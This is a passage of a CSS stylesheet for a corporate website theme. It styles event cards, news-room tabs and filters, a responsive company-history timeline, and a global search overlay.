  outline: 0;
  background-position: left bottom;
}
.view-events .js-pager__items .pager__item .button:hover::after, .view-events .js-pager__items .pager__item .button:focus::after {
  color: #FFFFFF !important;
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}

.news-page {
  margin: 0px -15px;
  overflow: hidden;
  background-color: #EEF9FC;
  padding-top: 32px;
}
.news-page .insights-empty-results span {
  text-align: center;
  width: 100%;
  display: block;
  margin: 50px 0;
  font-size: 22px;
  font-weight: 400;
  min-height: 300px;
}

.view-display-id-past_events {
  margin: 0px -15px;
  overflow: hidden;
  background-color: #EEF9FC;
  padding-top: 32px;
}

.fd__events__container__upcoming {
  margin-bottom: 20px;
}

.fd__events__container__past .views-infinite-scroll-content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.view-display-id-upcoming_events .view-header {
  display: none;
}

.fd__event__header .fd__header__text {
  color: #000;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
  /* 37.5px */
  margin-top: 20px;
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .fd__event__header .fd__header__text {
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__event__header .fd__header__text {
    text-align: center;
    width: max-content;
    margin: 40px auto 20px auto;
    font-size: 26px;
  }
}
.fd__event__header .fd__header__text::after {
  content: "";
  border-bottom: 1px solid #000;
  margin-top: 8px;
  display: block;
}
.fd__event__header .fd__header__text__upcoming {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
  /* 37.5px */
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .fd__event__header .fd__header__text__upcoming {
    margin-bottom: 20px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd__event__header .fd__header__text__upcoming {
    margin-bottom: 20px;
    text-align: center;
    width: max-content;
    margin: 0 auto 20px auto;
    font-size: 26px;
  }
}
.fd__event__header .fd__header__text__upcoming::after {
  content: "";
  border-bottom: 1px solid #FB4E0B;
  margin-top: 8px;
  display: block;
}

.fd__news__room__tabs {
  max-width: max-content;
  margin: 80px auto 60px auto;
}
@media (max-width: 768px) {
  .fd__news__room__tabs {
    display: none;
  }
}
.fd__news__room__tabs ul {
  display: flex;
  justify-content: center;
  border-radius: 4px;
  border: 0;
  background: transparent;
  width: 100%;
  padding: 0 !important;
  margin: 0 auto !important;
}
.fd__news__room__tabs ul .nav-item {
  padding: 0;
  border: 0;
  margin-right: 30px !important;
}
.fd__news__room__tabs ul .nav-item a {
  border: 0;
  padding: 12px 36px;
  border-radius: 8px;
  background: #FFFFFF;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 500;
  line-height: 30px;
  /* 140% */
  width: max-content;
  text-decoration: none;
}
.fd__news__room__tabs ul .nav-item a:hover, .fd__news__room__tabs ul .nav-item a:focus {
  text-decoration: none;
  border: 0;
  background-color: #FB4E0B;
  color: var(--EXL---White-FFFFFF, #FFF);
}
.fd__news__room__tabs ul .nav-item .bef-link--selected {
  color: var(--EXL---White-FFFFFF, #FFF);
  text-decoration: none;
  border: 0;
  background-color: #FB4E0B;
}

.fd__news__room__filters {
  justify-content: center;
  margin-bottom: 50px;
  flex-direction: row;
}
@media (max-width: 480px) {
  .fd__news__room__filters {
    flex-direction: column;
  }
}
@media (max-width: 768px) {
  .fd__news__room__filters [data-drupal-selector^="edit-actions"] {
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .fd__news__room__filters [data-drupal-selector^="edit-actions"] {
    margin-top: 10px;
  }
}
.fd__news__room__filters .select-wrapper {
  margin-right: 16px;
}
.fd__news__room__filters .select-wrapper [data-drupal-selector="edit-exposed-year"] {
  border-radius: 3px;
  border: 1px solid #E7E7E7;
  background: var(--EXL---White-FFFFFF, #FFF);
  min-width: 281px;
  min-height: 40px;
  color: #8A8A8A;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd__news__room__filters .select-wrapper [data-drupal-selector="edit-exposed-month"] {
  border-radius: 3px;
  border: 1px solid #E7E7E7;
  background: var(--EXL---White-FFFFFF, #FFF);
  min-width: 281px;
  min-height: 40px;
  color: #8A8A8A;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd__news__room__filters .select-wrapper::after {
  color: #000;
  z-index: 0;
  content: "\25bc";
  font-size: 11px;
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-events"] {
  all: unset;
  color: var(--exlseo-1090112005-a-70, #005A70);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
  margin-right: 40px;
  margin-left: 40px;
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-events"]:hover, .fd__news__room__filters [data-drupal-selector^="edit-submit-events"]:active {
  color: #FB4E0B !important;
  box-shadow: none;
  background: transparent;
  outline: 0;
  background-color: transparent !important;
  border-color: transparent !important;
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-events"] span {
  display: none;
}
@media (max-width: 480px) {
  .fd__news__room__filters [data-drupal-selector^="edit-submit-events"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-fd-news-page"] {
  all: unset;
  color: var(--exlseo-1090112005-a-70, #005A70);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
  margin-right: 40px;
  margin-left: 40px;
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-fd-news-page"]:hover, .fd__news__room__filters [data-drupal-selector^="edit-submit-fd-news-page"]:active {
  color: #FB4E0B !important;
  box-shadow: none;
  background: transparent;
  outline: 0;
  background-color: transparent !important;
  border-color: transparent !important;
}
.fd__news__room__filters [data-drupal-selector^="edit-submit-fd-news-page"] span {
  display: none;
}
@media (max-width: 480px) {
  .fd__news__room__filters [data-drupal-selector^="edit-submit-fd-news-page"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.fd__news__room__filters [data-drupal-selector^="edit-reset"] {
  all: unset;
  color: var(--exlseo-1090112005-a-70, #005A70);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
}
.fd__news__room__filters [data-drupal-selector^="edit-reset"]:hover, .fd__news__room__filters [data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B !important;
  box-shadow: none;
  background: transparent;
  outline: 0;
  background-color: transparent !important;
  border-color: transparent !important;
}
.fd__news__room__filters [data-drupal-selector^="edit-reset"] span {
  display: none;
}
@media (max-width: 480px) {
  .fd__news__room__filters [data-drupal-selector^="edit-reset"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.fd__news__room__filters .filter-by {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  margin-right: 40px;
}
@media (max-width: 1024px) {
  .fd__news__room__filters .filter-by {
    font-size: 14px;
  }
}
@media (max-width: 480px) {
  .fd__news__room__filters .filter-by {
    font-size: 16px;
    margin-bottom: 20px;
  }
}

.fd__news__room__tabs__drop__down {
  width: 100%;
  display: none;
}
@media (max-width: 768px) {
  .fd__news__room__tabs__drop__down {
    display: block;
  }
}
.fd__news__room__tabs__drop__down .dropdown {
  width: 100%;
}
.fd__news__room__tabs__drop__down .dropdown-toggle {
  display: block;
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.fd__news__room__tabs__drop__down .dropdown-toggle:active, .fd__news__room__tabs__drop__down .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.fd__news__room__tabs__drop__down .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.fd__news__room__tabs__drop__down .dropdown-menu {
  width: 100%;
  border-radius: 0px 0px 8px 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.fd__news__room__tabs__drop__down .dropdown-item {
  padding: 15px;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
  background: transparent;
}
.fd__news__room__tabs__drop__down .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}

.fd__events__container .card-parent {
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .fd__events__container .card-parent {
    margin-bottom: 20px;
  }
}
.fd__events__container .card-parent .card {
  position: relative;
  overflow: hidden;
  height: 100%;
  border-radius: 16px;
  background: var(--EXL---White-FFFFFF, #FFF);
  box-shadow: 0px 2px 4px 0px rgba(46, 54, 67, 0.2);
}
.fd__events__container .card-parent .card .card-body {
  padding: 16px 24px;
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card .card-body {
    padding: 16px;
    display: flex;
    flex-direction: column;
  }
}
.fd__events__container .card-parent .card .card-title {
  color: #FB4E0B;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 160% */
  margin-bottom: 14px;
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card .card-title {
    font-size: 16px;
    line-height: 18px;
    /* 160% */
  }
}
.fd__events__container .card-parent .card .card-subtitle {
  color: var(--EXL---Gray-414141, #414141);
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card .card-subtitle {
    font-size: 22px;
    line-height: 26px;
    /* 160% */
  }
}
.fd__events__container .card-parent .card img {
  width: 100%;
  height: 324px;
  object-fit: cover;
}
.fd__events__container .card-parent .card-overlay {
  padding: 33px 40px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: all 400ms cubic-bezier(0, 0, 0.2, 1);
  display: flex;
  /*   align-items:center; */
  background-color: #fb4e0b;
}
.fd__events__container .card-parent .card .card-overlay .card-date {
  color: var(--EXL---White-FFFFFF, #FFF);
  margin-bottom: 40px;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 160% */
}
.fd__events__container .card-parent .card .card-overlay .card-inner-text {
  color: var(--EXL---White-FFFFFF, #FFF);
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
  margin-bottom: 40px;
}
.fd__events__container .card-parent .card .card-overlay .card-inner-text a {
  color: var(--EXL---White-FFFFFF, #FFF);
}
.fd__events__container .card-parent .card .card-overlay .card-inner-text a:hover, .fd__events__container .card-parent .card .card-overlay .card-inner-text a:active {
  color: var(--EXL---White-FFFFFF, #FFF);
}
.fd__events__container .card-parent .card .card-link {
  color: var(--EXL---White-FFFFFF, #FFF);
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
  /* 17.5px */
  text-decoration: none;
}
.fd__events__container .card-parent .card .card-link span {
  border-bottom: 2px solid #fff;
}
.fd__events__container .card-parent .card .card-link:hover, .fd__events__container .card-parent .card .card-link:active {
  color: var(--EXL---White-FFFFFF, #FFF);
  text-decoration: none;
}
.fd__events__container .card-parent .card:hover .card-overlay {
  top: 0;
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card:hover .card-overlay {
    top: 100%;
  }
}
.fd__events__container .card-parent .card-desc-mobile {
  display: none;
  font-size: 16px;
  line-height: 20px;
  margin-top: 10px;
  margin-bottom: 5px;
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card-desc-mobile {
    display: block;
  }
}
.fd__events__container .card-parent .card-link-mobile {
  display: none;
  margin-top: auto;
}
.fd__events__container .card-parent .card-link-mobile .card-link {
  color: #FB4E0B;
  text-decoration: none;
}
.fd__events__container .card-parent .card-link-mobile .card-link span {
  border-bottom: 1px solid #FB4E0B;
}
.fd__events__container .card-parent .card-link-mobile .card-link:hover, .fd__events__container .card-parent .card-link-mobile .card-link:active {
  color: #FB4E0B;
  text-decoration: none;
}
@media (max-width: 1024px) {
  .fd__events__container .card-parent .card-link-mobile {
    display: block;
  }
}

/**********   FD News room tabs End *****/
/**********   FD History Start *****/
.fd_history {
  background: #EEF9FC;
  margin: 0px -15px;
  overflow: hidden;
  padding: 50px 0;
  /*===== Vertical Timeline =====*/
  /*===== // Vertical Timeline =====*/
  /*===== Resonsive Vertical Timeline =====*/
  /*===== // Resonsive Vertical Timeline =====*/
}
.fd_history .fd__history__tabs__drop__down {
  width: 100%;
  display: none;
}
@media (max-width: 768px) {
  .fd_history .fd__history__tabs__drop__down {
    display: block;
  }
}
.fd_history .fd__history__tabs__drop__down .dropdown {
  width: 100%;
}
.fd_history .fd__history__tabs__drop__down .dropdown-toggle {
  display: block;
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.fd_history .fd__history__tabs__drop__down .dropdown-toggle:active, .fd_history .fd__history__tabs__drop__down .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.fd_history .fd__history__tabs__drop__down .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.fd_history .fd__history__tabs__drop__down .dropdown-menu {
  width: 100%;
  border-radius: 0px 0px 8px 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.fd_history .fd__history__tabs__drop__down .dropdown-item {
  padding: 15px;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
  background: transparent;
}
.fd_history .fd__history__tabs__drop__down .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.fd_history .stick {
  position: fixed !important;
  top: 64px !important;
  width: calc(100% - 60px) !important;
}
@media (max-width: 480px) {
  .fd_history .stick {
    width: 100% !important;
    left: 0;
    margin: 0;
    padding: 0 20px;
    padding-top: 10px !important;
    padding-bottom: 0px !important;
  }
}
.fd_history .timeline-article-desktop {
  display: block;
}
@media (max-width: 768px) {
  .fd_history .timeline-article-desktop {
    display: none;
  }
}
@media (max-width: 480px) {
  .fd_history .timeline-article-desktop {
    display: none;
  }
}
.fd_history .timeline-article-mobile {
  display: none;
}
@media (max-width: 768px) {
  .fd_history .timeline-article-mobile {
    display: block;
  }
}
@media (max-width: 480px) {
  .fd_history .timeline-article-mobile {
    display: block;
  }
}
@media (max-width: 480px) {
  .fd_history .exl-container {
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .fd_history {
    padding: 32px 30px;
  }
}
@media (max-width: 768px) {
  .fd_history {
    padding: 32px 30px;
  }
}
@media (max-width: 480px) {
  .fd_history {
    padding: 32px 30px;
  }
}
.fd_history .fd__history__section___header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin: 0px auto 16px auto;
  max-width: 753px;
}
@media (max-width: 768px) {
  .fd_history .fd__history__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
@media (max-width: 480px) {
  .fd_history .fd__history__section___header {
    font-size: 32px;
    line-height: 40px;
    margin-left: 15px;
    margin-right: 15px;
    margin: 0px 15px 16px 15px;
  }
}
.fd_history .fd__all__history__section__subheader {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
  margin: 0px auto 44px auto;
}
@media (max-width: 768px) {
  .fd_history .fd__all__history__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd_history .fd__all__history__section__subheader {
    font-family: "Yantramanav", Sans-Serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    /* 20px */
    margin: 0px 15px 16px 15px;
    text-align: left;
  }
}
.fd_history .years_container {
  display: flex;
  z-index: 2;
  border-bottom: 2px solid #C7C7C6;
  padding-bottom: 10px;
  padding-top: 20px;
  background: #EEF9FC;
  top: 0;
  width: 100%;
  transition: all 0.2s;
  max-width: 1280px;
  position: sticky;
}
@media (max-width: 830px) {
  .fd_history .years_container .years_container_desktop {
    display: none;
  }
}
@media (max-width: 480px) {
  .fd_history .years_container .years_container_desktop {
    display: none;
  }
}
.fd_history .years_container_mobile {
  z-index: 2;
  background: #EEF9FC;
  width: 100%;
  display: none !important;
}
@media (max-width: 768px) {
  .fd_history .years_container_mobile {
    display: block !important;
  }
}
@media (max-width: 480px) {
  .fd_history .years_container_mobile {
    display: block;
  }
}
.fd_history .years_container a {
  margin-right: 48px;
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  text-decoration: none;
  position: relative;
  cursor: pointer;
}
.fd_history .years_container a.active {
  color: #FB4E0B;
  font-weight: 500;
}
.fd_history .years_container a.active::after {
  content: "";
  border-bottom: 2px solid #FB4E0B;
  display: block;
  position: absolute;
  width: 100%;
  bottom: -12px;
  right: 0;
}
.fd_history #conference-timeline {
  position: relative;
  width: 100%;
  margin: 100px auto 0 auto;
}
.fd_history #conference-timeline .timeline-start,
.fd_history #conference-timeline .timeline-end {
  display: table;
  font-size: 18px;
  font-weight: 900;
  text-transform: uppercase;
  background: #fb4e0b;
  padding: 15px 23px;
  border-radius: 8px;
  color: #fff;
  max-width: 5%;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}
.fd_history #conference-timeline .conference-center-line {
  position: absolute;
  width: 3px;
  height: 100%;
  top: 0;
  left: 50%;
  margin-left: -2px;
  background: #000;
  z-index: 0;
}
.fd_history .timeline-article {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  margin: 160px 0;
}
@media (max-width: 768px) {
  .fd_history .timeline-article {
    margin: 60px 0;
  }
}
@media (max-width: 480px) {
  .fd_history .timeline-article {
    margin: 60px 0;
  }
}
.fd_history .timeline-article .content-left-container,
.fd_history .timeline-article .content-right-container {
  max-width: 44%;
  width: 100%;
}
.fd_history .timeline-article .timeline-author {
  display: block;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #242424;
  text-align: right;
}
.fd_history .timeline-article .content-left,
.fd_history .timeline-article .content-right {
  position: relative;
  width: auto;
  background-color: #fff;
  fill: #FFF;
  filter: drop-shadow(0px 1px 11px rgba(0, 0, 0, 0.15));
  padding: 27px 25px;
}
.fd_history .timeline-article p {
  color: #000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
}
@media (max-width: 480px) {
  .fd_history .timeline-article p {
    font-size: 14px;
  }
}
.fd_history .timeline-article h1 {
  color: #005071;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
@media (max-width: 480px) {
  .fd_history .timeline-article h1 {
    font-size: 18px;
  }
}
.fd_history .timeline-article .content-left-container {
  float: left;
}
.fd_history .timeline-article .content-right-container {
  float: right;
}
.fd_history .timeline-article .content-left:before,
.fd_history .timeline-article .content-right:before {
  content: '';
  position: absolute;
  height: 3px;
  width: 12%;
  background-color: #000;
  transform: translateY(-50%);
}
@media only screen and (max-width: 830px) {
  .fd_history .timeline-article .content-left:before,
  .fd_history .timeline-article .content-right:before {
    width: 9%;
  }
}
.fd_history .timeline-article .content-left:before {
  /*   content: "\f0da"; */
  content: "";
  right: -69px;
  top: 13px;
}
@media (max-width: 1024px) {
  .fd_history .timeline-article .content-left:before {
    right: -49px;
  }
}
@media (max-width: 768px) {
  .fd_history .timeline-article .content-left:before {
    right: -49px;
  }
}
.fd_history .timeline-article .content-right:before {
  /*   content: "\f0d9"; */
  content: "";
  left: -69px;
  top: 13px;
}
@media (max-width: 1024px) {
  .fd_history .timeline-article .content-right:before {
    left: -48px;
  }
}
@media (max-width: 768px) {
  .fd_history .timeline-article .content-right:before {
    left: -48px;
  }
}
.fd_history .timeline-article .meta-date {
  position: absolute;
  top: 0;
  left: 50%;
  width: 23px;
  height: 23px;
  margin-left: -12px;
  color: #fff;
  border-radius: 100%;
  background: #EEF9FC;
  border: 3px solid #000;
  position: relative;
}
@media (max-width: 830px) {
  .fd_history .timeline-article .meta-date {
    position: absolute;
    top: 0;
    left: 50%;
    width: 23px;
    height: 23px;
    margin-left: -15px;
    color: #fff;
    border-radius: 100%;
    background: #EEF9FC;
    border: 3px solid #000;
    left: 29px !important;
  }
}
@media (max-width: 480px) {
  .fd_history .timeline-article .meta-date {
    position: absolute;
    top: 0;
    left: 50%;
    width: 23px;
    height: 23px;
    margin-left: -15px;
    color: #fff;
    border-radius: 100%;
    background: #EEF9FC;
    border: 3px solid #000;
    left: 29px !important;
  }
}
.fd_history .timeline-article .meta-date .date,
.fd_history .timeline-article .meta-date .month {
  display: block;
  text-align: center;
  font-weight: 900;
}
.fd_history .timeline-article .meta-date .date {
  font-size: 30px;
  line-height: 40px;
}
.fd_history .timeline-article .meta-date .month {
  font-size: 18px;
  line-height: 10px;
}
@media only screen and (max-width: 830px) {
  .fd_history #conference-timeline .timeline-start,
  .fd_history #conference-timeline .timeline-end {
    margin: 0;
  }
  .fd_history #conference-timeline .conference-center-line {
    margin-left: 0;
    left: 50px;
  }
}
@media only screen and (max-width: 830px) and (max-width: 830px) {
  .fd_history #conference-timeline .conference-center-line {
    left: 39px;
  }
}
@media only screen and (max-width: 830px) {
  .fd_history .timeline-article .meta-date {
    margin-left: 0;
    left: 37px;
  }
  .fd_history .timeline-article .content-left-container,
  .fd_history .timeline-article .content-right-container {
    max-width: 100%;
    width: auto;
    float: none;
    margin-left: 110px;
    min-height: 53px;
  }
}
@media only screen and (max-width: 830px) and (max-width: 480px) {
  .fd_history .timeline-article .content-left-container,
  .fd_history .timeline-article .content-right-container {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 830px) {
  .fd_history .timeline-article .content-left-container {
    margin-bottom: 20px;
  }
  .fd_history .timeline-article .content-left,
  .fd_history .timeline-article .content-right {
    padding: 10px 25px;
    min-height: 65px;
  }
  .fd_history .timeline-article .content-left:before {
    content: "";
    right: auto;
    left: -59px;
  }
}
@media only screen and (max-width: 830px) and (max-width: 480px) {
  .fd_history .timeline-article .content-left:before {
    left: -29px;
  }
}
@media only screen and (max-width: 830px) {
  .fd_history .timeline-article .content-right:before {
    display: none;
  }
}
@media only screen and (max-width: 400px) {
  .fd_history .timeline-article p {
    margin: 0;
  }
  .fd_history .timeline-article p span.article-number {
    display: none;
  }
}
.fd_history .content-right-container-image .content-right {
  padding: 0;
  background: transparent;
  display: flex;
}
.fd_history .content-right-container-image .content-right::before {
  display: none;
}
.fd_history .content-right-container-image .content-right img {
  object-fit: cover;
  height: 224px;
  margin-right: 14px;
}
@media (max-width: 480px) {
  .fd_history .content-right-container-image .content-right img {
    margin-right: 0;
  }
}
.fd_history .content-left-container-image .content-left {
  padding: 0;
  background: transparent;
  display: flex;
  justify-content: end;
}
.fd_history .content-left-container-image .content-left::before {
  display: none;
}
.fd_history .content-left-container-image .content-left img {
  object-fit: cover;
  height: 224px;
  margin-left: 14px;
}
@media (max-width: 480px) {
  .fd_history .content-left-container-image .content-left img {
    margin-left: 0;
  }
}

/**********   FD History End *****/
/* FD Global Search Start*/
.fd_mainSearchBox {
  display: none;
  position: fixed;
  width: 100%;
  height: 418px;
  left: 0;
  top: 64px;
  background: #FFF;
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.3);
}
.fd_mainSearchBox input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  height: 53px;
  width: 53px;
  display: block;
  background-image: url(/themes/exl_service/images/clearbtn.svg);
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-opacity: 1;
  content: "Clear";
  /* width: 70px; */
  background-position-x: 0px;
  background-position-y: 13px;
}
@media (max-width: 480px) {
  .fd_mainSearchBox input[type="search"]::-webkit-search-cancel-button {
    height: 20px;
    width: 20px;
    display: block;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 20px;
    margin-left: 7px;
    margin-right: 0px;
    background-position: center;
  }
}
@media (max-width: 1024px) {
  .fd_mainSearchBox {
    height: max-content;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox {
    height: max-content;
  }
}
.fd_mainSearchBox .fd_close_mainSearch {
  position: absolute;
  right: 25px;
  top: 10px;
  cursor: pointer;
}
.fd_mainSearchBox .fd_close_mainSearch::before {
  content: "\00d7";
  font-size: 30px;
  display: block;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent {
  position: relative;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container {
  max-width: 1160px;
  margin: 80px auto 0 auto;
  display: flex;
  position: relative;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container .searchplaceHolder {
  position: absolute;
  left: 12px;
  top: 18px;
  color: #808080 !important;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container .form-item {
  width: 100%;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
  border: 1px solid #D9D9D9;
  height: 54px;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
  padding-right: 15px;
}
@media (max-width: 1024px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
    width: 93%;
  }
}
@media (max-width: 768px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
    width: 90%;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
    width: 85%;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input::placeholder {
  color: #FB4E0B;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input::placeholder {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input::placeholder {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container input::placeholder {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container .form-actions {
  padding-left: 14px;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container button {
  width: 100%;
  height: 54px;
  border-radius: 10px;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
  margin-left: 0;
  border: 0;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 10px 30px;
  /* 25px */
}
@media (max-width: 1024px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container button {
    width: auto;
    margin-left: -40px;
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container button {
    padding: 10px 30px;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container button .icon {
  display: none;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container button:hover {
  background-color: #005071;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
